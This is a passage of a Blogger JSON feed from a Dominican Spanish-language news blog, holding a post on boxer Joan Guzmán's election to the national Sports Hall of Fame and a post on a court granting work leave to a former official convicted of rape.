comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html","title":"Peligros que oculta el Aire Acondicionado"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6010960570033584266"},"published":{"$t":"2025-09-09T12:23:00.000-07:00"},"updated":{"$t":"2025-09-09T12:23:20.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deporte"}],"title":{"type":"text","$t":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"s_header_wraper\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003E\u003Cdiv class=\"s-post-header\" style=\"box-sizing: border-box; color: #222222; max-width: 850px; min-width: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"meta\" style=\"box-sizing: border-box; line-height: 1; margin-top: 12px;\"\u003E\u003Cimg alt=\"\" class=\"attachment-rubik-900-613 size-rubik-900-613 wp-post-image\" decoding=\"async\" fetchpriority=\"high\" height=\"362\" sizes=\"(max-width: 728px) 100vw, 728px\" src=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg\" srcset=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg 728w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-300x149.jpg 300w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-360x180.jpg 360w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-400x199.jpg 400w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-24x12.jpg 24w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-36x18.jpg 36w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-48x24.jpg 48w\" style=\"border: 0px; box-sizing: border-box; color: #333333; height: auto; max-width: 100%; text-align: center; vertical-align: middle; width: auto;\" width=\"728\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"article-content clearfix\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px; line-height: 27px; padding-top: 30px; position: relative;\"\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;Libre Baskerville\u0026quot;; margin: 0px 0px 25px;\"\u003EJoan Guzmán, para muchos el mejor boxeador que ha parido la República Dominicana, finalmente, tendrá un nicho en el Pabellón de la Fama del Deporte.\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán, cuya hazaña se remonta a los Juegos Panamericanos de Mar del Plata, Argentina, en 1995, donde se convirtió en el primer púgil quisqueyano en ganar una medalla de oro, es la sexta elección que hace el Pabellón de la Fama, de cara al ceremonial de la Clase Inmortal 2025 que se tendrá lugar el domingo 16 de noviembre en su auditorio del Centro Olímpico Juan Pablo Duarte.del también ex campeón mundial de boxeo en la división supergallo y superpluma, era apenas el segundo título logrado por la República Dominicana en una contienda continental, tras el oro conquistado por la selección de béisbol en la versión de México ´55.\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_6\" id=\"elfar-3525754130\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"\" href=\"https:\/\/www.instagram.com\/norbertorodprm\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ENativo del populoso barrio de Guachupita, en Santo Domingo, el 1 de mayo de 1976, Guzmán combinó una carrera de estrella en el boxeo olímpico y profesional.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003ESu elegibilidad estuvo a cargo de los cronistas deportivos nacionales, responsables de escoger cada año a dos deportistas para la inmortalidad, a través del voto electrónico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EDionisio Guzmán, presidente del Comité Permanente del Pabellón de la Fama, informó en un comunicado que además de Joan, este año los comunicadores deportivos se decantaron por el ex pelotero de Grandes Ligas, Edwin Encarnación.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003EHasta el momento los otros deportistas elegidos para la inmortalidad son José Offerman, por el capítulo de la Liga Dominicana de Béisbol; los ex grandes ligas Encarnación y José Reyes, los propulsores Beato Miguel Cruz y Gonzalo Mejía, en voleibol y tenis de campo, respectivamente. El empresario Manuel Estrella será el Presidente de honor del Ceremonial.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_17\" id=\"elfar-963150543\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominicano\" href=\"https:\/\/puntoprints.com\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán es uno de los boxeadores de más durabilidad como miembro de la selección nacional de boxeo, al extremo de disputar más de 300 combates en el campo aficionado.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn total, subió 320 veces a los ensogados y salió victorioso en 310 de sus combates. Además de su logro en Mar de Plata, Joan fue un asiduo representante dominicano en Juegos Centroamericanos y del Caribe y compitió en los Juegos Olímpicos de 1996, en Atlanta.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EInició su carrera en 1990 compitiendo en el Campeonato Nacional Infantil, ganando la medalla de oro y dos años más tarde ya se colgaba la diadema de monarca superior, conservando la corona en la versión nacional de Moca ´93.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETambién en 1993, el púgil se proclamó campeón en la Copa Independencia de Boxeo, en el Festival Olímpico de México, Batalla de Carabobo (Venezuela), Copa Acapulco (México) y la Copa Comelin (Colombia), combatiendo en los 48 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ESu primer evento grande fue en los Centroamericanos y del Caribe de Ponce ´93, donde Guzmán ganó la medalla de oro derrotando en la final al local José Laureano.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn este mismo año se coronó en el Campeonato Centroamericano y del Caribe de La Habana, Cuba, donde fue elegido el boxeador más combativo del evento.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1994 ganó las preseas de oro en los torneos Batalla de Carabobo, Copa Romana, Copa Argentina, Copa Chile y Campeonato Centroamericano de Santi Spiritu, Cuba, ya como un pugilista de los 51 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1995 se proclamó campeón en la Copa Simón Bolívar, Venezuela; Copa Independencia Nacional de Santiago; Copa Romana y el Centroamericano y del Caribe de Ciudad de México.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ERepitió preseas de oro en la Copa Independencia Santiago ´96, Copa Romana y en el Clasificatorio Olímpico de Guaynabo (Puerto Rico), logrando su boleto a las Olimpiadas de Atlanta ´96, evento en el que además fue el abanderado de la República Dominicana.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETras la versión olímpica de Atlanta, Joan dijo adiós como miembro de la selección, no sin antes marcharse con una envidiable cantidad de 21 medallas de oro ganadas en eventos internacionales, incluyendo los títulos en los Centroamericanos Ponce ´93 y los Panamericanos Mar del Plata ´95, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETomado del Faro Latino\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6010960570033584266\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html","title":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-14223925738217795"},"published":{"$t":"2025-09-09T12:14:00.000-07:00"},"updated":{"$t":"2025-09-09T12:14:02.150-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"judiciales"}],"title":{"type":"text","$t":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"post-header\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 10.8px; line-height: 1.6; margin: 0px 0px 1.5em;\"\u003E\u003Cdiv class=\"post-header-line-1\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-4800600405801212720\" itemprop=\"description articleBody\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13.2px; height: auto !important; line-height: 1.4; position: relative; width: 570px;\"\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" imageanchor=\"1\" style=\"color: #444444; font-size: 16px; margin-bottom: auto !important; margin-left: 1em; margin-right: 1em; margin-top: auto !important; position: relative; text-align: center; text-decoration-line: none;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 5px; height: auto; max-width: 100%; padding: 5px; position: relative;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 16px; position: relative;\"\u003E\u003C\/p\u003E\u003Cp style=\"position: relative; text-align: justify;\"\u003E\u003Cb style=\"position: relative;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESAN CRISTOBAL, R.D.-\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003EEl Tribunal de Ejecución de la Pena de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003ESan Cristóbal\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econcedió un permiso laboral al exdirector del Consejo Nacional de Frontera,\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: black; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003EDonni\nMayobanex Santana Cuevas\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econdenado a\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003E20 años de prisión\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Epor\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003Eviolación sexual\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Ede su hijastra menor de edad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución, emitida por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003Emagistrado José Manuel Arias,\u003C\/b\u003E\u0026nbsp;el pasado 6 de junio, autoriza la salida temporal de Santana Cuevas del Centro de Privación de Libertad de Azua (CPL Km. 15), para impartir clase en la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003E\"Escuela Nacional del Colegio de Abogados (CARD)\"\u003C\/b\u003E\u0026nbsp;y cumplirá la totalidad de su condena el 4 de junio de 2038.\u003C\/p\u003E\u003Ch3 class=\"c-detail__destacado\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 19px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-weight: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify; text-transform: uppercase;\"\u003ECondiciones impuestas y advertencias del tribunal\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl tribunal estableció una serie de condiciones estrictas para el reo, como arresto domiciliario, donde deberá permanecer en su residencia los fines de semana y días feriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EComunicarse semanalmente con el tribunal para informar su ubicación y presentarse una vez al mes a firmar un libro de control, y tiene prohibido usar redes sociales para hablar de su caso; debe mantener un \"bajo perfil\" y, de manera explícita, no puede molestar a la parte querellante ni a sus familiares.\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003EEl tribunal advirtió que el incumplimiento de cualquiera de estas condiciones resultaría en la revocación del permiso y en una\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative; text-align: justify;\"\u003Eorden de captura inmediata\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl juez exhortó a Santana Cuevas a \"aprovechar esta segunda oportunidad\" para reinsertarse de manera positiva en la sociedad.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución establece que el condenado cumplirá la totalidad de su pena el 4 de junio de 2038, aunque podrá solicitar la libertad condicional a partir de 2028.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDurante la audiencia, los abogados de Santana,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMoisés Medina\u003C\/b\u003E,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EManuela Ramírez Orozco\u003C\/b\u003E\u0026nbsp;y\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EValentín Medrano Peña\u003C\/b\u003E, argumentaron que su cliente \"cumple con las condiciones exigidas\" para el beneficio.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ESin embargo, el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMinisterio Público\u0026nbsp;\u003C\/b\u003Ey la parte querellante, representada por el abogado\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EJunior Alcántara\u0026nbsp;\u003C\/b\u003Ede la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EOficina de Servicio Nacional de Representación Legal de los Derechos de la Víctima\u003C\/b\u003E\u0026nbsp;(\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ERelevic\u003C\/b\u003E), se opusieron firmemente a la medida.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDonni Santana fue sentenciado a 20 años de prisión por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ESegundo Tribunal Colegiado del Distrito Nacional\u0026nbsp;\u003C\/b\u003Eel 12 de noviembre de 2019.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa sentencia fue confirmada por la Segunda Sala Penal de la Corte de Apelación del Distrito Nacional el 14 de diciembre de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003E\u0026nbsp;Donni Santana fue destituido como director del Consejo Nacional de Frontera el 14 de mayo de 2020.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/14223925738217795\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html","title":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});